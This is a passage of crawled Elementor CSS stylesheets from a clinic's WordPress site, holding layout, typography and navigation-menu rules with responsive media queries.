.elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-70257125{padding:3em 1em 2em 1em;}.elementor-1226 .elementor-element.elementor-element-74e332c2 .elementor-heading-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );word-spacing:var( --e-global-typography-83682a1-word-spacing );} .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-text span {font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1226 .elementor-element.elementor-element-672d97b1 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-3194cf0c{padding:2em 1em 2em 1em;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8{text-align:left;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-29e8bae7{padding:7em 1em 7em 1em;}.elementor-1226 .elementor-element.elementor-element-3f591d71 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );letter-spacing:var( --e-global-typography-5d167aa-letter-spacing );word-spacing:var( --e-global-typography-5d167aa-word-spacing );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit_double_button{width:55%;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );padding:15px 15px 15px 15px;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );padding:15px 15px 15px 15px;}}@media(max-width:767px){.elementor-1226 .elementor-element.elementor-element-43ecbff5 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-53d0b72f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-3b1c1051 > .elementor-element-populated{padding:3em 0em 3em 0em;}.elementor-1226 .elementor-element.elementor-element-70257125{padding:2em 1em 2em 1em;}.elementor-1226 .elementor-element.elementor-element-74e332c2 .elementor-heading-title{font-size:var( --e-global-typography-83682a1-font-size );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );word-spacing:var( --e-global-typography-83682a1-word-spacing );} .elementor-1226 .elementor-element.elementor-element-5614d33e .premium-bullet-list-text span {font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1226 .elementor-element.elementor-element-3194cf0c{padding:1em 0em 2em 0em;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8{text-align:left;}.elementor-1226 .elementor-element.elementor-element-35ec6ef8 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );word-spacing:var( --e-global-typography-84ca66e-word-spacing );}.elementor-1226 .elementor-element.elementor-element-29e8bae7{padding:1em 1em 1em 1em;}.elementor-1226 .elementor-element.elementor-element-3f591d71 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );letter-spacing:var( --e-global-typography-5d167aa-letter-spacing );word-spacing:var( --e-global-typography-5d167aa-word-spacing );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit_double_button{width:100%;}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-one{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-1226 .elementor-element.elementor-element-2aced9f3 .ekit-double-btn.ekit-double-btn-two{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}}@media(min-width:768px){.elementor-1226 .elementor-element.elementor-element-17b6257f{width:30%;}.elementor-1226 .elementor-element.elementor-element-672d97b1{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1226 .elementor-element.elementor-element-17b6257f{width:100%;}.elementor-1226 .elementor-element.elementor-element-672d97b1{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://medaceclinic.com/wp-content/uploads/elementor/css/post-301.css?ver=1716806260
body_size: 1541
content:
.elementor-301 .elementor-element.elementor-element-66b44909 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-301 .elementor-element.elementor-element-66b44909{box-shadow:0px 10px 50px -5px rgba(0, 0, 0, 0.25);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-301 .elementor-element.elementor-element-33de6d72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 0em 0em 0em;}.elementor-301 .elementor-element.elementor-element-33de6d72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-7a327a15 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-543ff77.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-icon i{color:var( --e-global-color-a185853 );transition:color 0.3s;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-icon svg{fill:var( --e-global-color-a185853 );transition:fill 0.3s;}.elementor-301 .elementor-element.elementor-element-2d84c40{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-icon{padding-right:5px;}.elementor-301 .elementor-element.elementor-element-2d84c40 .elementor-icon-list-text{transition:color 0.3s;}.elementor-301 .elementor-element.elementor-element-50bbe74d{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-widget-container{text-align:right;}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon{background-color:#32A48D00;--icon-padding:0em;}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon i{color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon svg{fill:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon:hover i{color:var( --e-global-color-text );}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon:hover svg{fill:var( --e-global-color-text );}.elementor-301 .elementor-element.elementor-element-cb47276{--divider-border-style:solid;--divider-color:var( --e-global-color-308e809 );--divider-border-width:1px;}.elementor-301 .elementor-element.elementor-element-cb47276 .elementor-divider-separator{width:90%;margin:0 auto;margin-right:0;}.elementor-301 .elementor-element.elementor-element-cb47276 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-301 .elementor-element.elementor-element-07a5681{margin-top:-2em;margin-bottom:0em;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-menu-toggle{margin-left:auto;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:14px;padding-bottom:14px;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a185853 );fill:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-140f9024{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-308e809 );--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a:hover,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-menu-toggle:hover{color:var( --e-global-color-a291686 );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a:hover,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-a291686 );background-color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 50px -10px rgba(0, 0, 0, 0.25);}.elementor-301 .elementor-element.elementor-element-140f9024 div.elementor-menu-toggle:hover{color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-140f9024 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-8dce125 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-301 .elementor-element.elementor-element-8dce125:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-8dce125 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-8dce125{box-shadow:0px 10px 50px -5px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-301 .elementor-element.elementor-element-8dce125 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-52f9fc7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-52f9fc7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-icon i{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-icon svg{fill:var( --e-global-color-a291686 );transition:fill 0.3s;}.elementor-301 .elementor-element.elementor-element-1f7b099{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-icon{padding-right:5px;}.elementor-301 .elementor-element.elementor-element-1f7b099 .elementor-icon-list-text{color:var( --e-global-color-a291686 );transition:color 0.3s;}.elementor-301 .elementor-element.elementor-element-a0efa95:not(.elementor-motion-effects-element-type-background), .elementor-301 .elementor-element.elementor-element-a0efa95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a291686 );}.elementor-301 .elementor-element.elementor-element-a0efa95{border-style:solid;border-color:var( --e-global-color-a185853 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-2em;margin-bottom:0em;}.elementor-301 .elementor-element.elementor-element-a0efa95 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-menu-toggle{margin-left:auto;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-520c191-font-family ), Sans-serif;font-size:var( --e-global-typography-520c191-font-size );font-weight:var( --e-global-typography-520c191-font-weight );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );padding-left:0px;padding-right:0px;padding-top:14px;padding-bottom:14px;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a185853 );fill:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-17d2f9b{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:var( --e-global-color-308e809 );--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:50px;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a:hover,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-menu-toggle:hover{color:var( --e-global-color-a291686 );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a:hover,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-a291686 );background-color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 50px -10px rgba(0, 0, 0, 0.25);}.elementor-301 .elementor-element.elementor-element-17d2f9b div.elementor-menu-toggle:hover{color:var( --e-global-color-a185853 );}.elementor-301 .elementor-element.elementor-element-17d2f9b div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-a185853 );}@media(min-width:768px){.elementor-301 .elementor-element.elementor-element-33de6d72{width:8.66%;}.elementor-301 .elementor-element.elementor-element-7a327a15{width:91.34%;}.elementor-301 .elementor-element.elementor-element-543ff77{width:76.407%;}.elementor-301 .elementor-element.elementor-element-14bb1d1{width:23.495%;}.elementor-301 .elementor-element.elementor-element-7d16421{width:76.373%;}.elementor-301 .elementor-element.elementor-element-2f154aa{width:23.529%;}}@media(max-width:1024px) and (min-width:768px){.elementor-301 .elementor-element.elementor-element-33de6d72{width:22%;}.elementor-301 .elementor-element.elementor-element-7a327a15{width:29%;}.elementor-301 .elementor-element.elementor-element-52f9fc7{width:29%;}}@media(max-width:1024px){.elementor-301 .elementor-element.elementor-element-33de6d72 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-7a327a15 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-50bbe74d{--grid-template-columns:repeat(0, auto);--icon-size:20px;}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-widget-container{text-align:right;}.elementor-301 .elementor-element.elementor-element-50bbe74d .elementor-social-icon{--icon-padding:0.1em;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-301 .elementor-element.elementor-element-140f9024{--nav-menu-icon-size:26px;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-menu-toggle{border-radius:0px;}.elementor-301 .elementor-element.elementor-element-52f9fc7 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-301 .elementor-element.elementor-element-17d2f9b{--nav-menu-icon-size:26px;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-menu-toggle{border-radius:0px;}}@media(max-width:767px){.elementor-301 .elementor-element.elementor-element-33de6d72 > .elementor-element-populated{padding:0.8em 1em 0.8em 1em;}.elementor-301 .elementor-element.elementor-element-56fe8401 img{max-width:90%;}.elementor-301 .elementor-element.elementor-element-7a327a15{width:17%;}.elementor-301 .elementor-element.elementor-element-7a327a15 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-140f9024 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-301 .elementor-element.elementor-element-140f9024{--nav-menu-icon-size:20px;}.elementor-301 .elementor-element.elementor-element-8dce125{margin-top:0em;margin-bottom:-1em;}.elementor-301 .elementor-element.elementor-element-52f9fc7{width:100%;}.elementor-301 .elementor-element.elementor-element-52f9fc7 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-301 .elementor-element.elementor-element-1f7b099 > .elementor-widget-container{padding:1em 0em 0em 0em;}.elementor-301 .elementor-element.elementor-element-a0efa95{border-width:1px 0px 0px 0px;margin-top:0em;margin-bottom:0em;}.elementor-301 .elementor-element.elementor-element-b9747c3{width:30%;}.elementor-301 .elementor-element.elementor-element-767291c img{max-width:90%;}.elementor-301 .elementor-element.elementor-element-0c5b4ce{width:70%;}.elementor-bc-flex-widget .elementor-301 .elementor-element.elementor-element-0c5b4ce.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-301 .elementor-element.elementor-element-0c5b4ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-520c191-font-size );line-height:var( --e-global-typography-520c191-line-height );letter-spacing:var( --e-global-typography-520c191-letter-spacing );word-spacing:var( --e-global-typography-520c191-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown .elementor-item, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-b2ce6af-font-size );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );word-spacing:var( --e-global-typography-b2ce6af-word-spacing );}.elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-301 .elementor-element.elementor-element-17d2f9b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}.elementor-301 .elementor-element.elementor-element-17d2f9b{--nav-menu-icon-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://medaceclinic.com/wp-content/uploads/elementor/css/post-303.css?ver=1724825899
body_size: 2038
content:
.elementor-303 .elementor-element.elementor-element-75d9801d > .elementor-container{max-width:1400px;}.elementor-303 .elementor-element.elementor-element-75d9801d:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-75d9801d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a185853 );}.elementor-303 .elementor-element.elementor-element-75d9801d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 1em 3em 1em;z-index:9;}.elementor-303 .elementor-element.elementor-element-75d9801d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-303 .elementor-element.elementor-element-64b73660 > .elementor-element-populated{padding:2em 2em 2em 3em;}.elementor-303 .elementor-element.elementor-element-52970376{text-align:left;}.elementor-303 .elementor-element.elementor-element-52970376 img{max-width:50%;}.elementor-303 .elementor-element.elementor-element-21715da{color:var( --e-global-color-a291686 );}.elementor-303 .elementor-element.elementor-element-22497b1d{text-align:right;width:auto;max-width:auto;}.elementor-303 .elementor-element.elementor-element-22497b1d .elementor-heading-title{color:var( --e-global-color-a291686 );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );word-spacing:var( --e-global-typography-112b6c4-word-spacing );}.elementor-303 .elementor-element.elementor-element-22497b1d > .elementor-widget-container{padding:0em 0.5em 0em 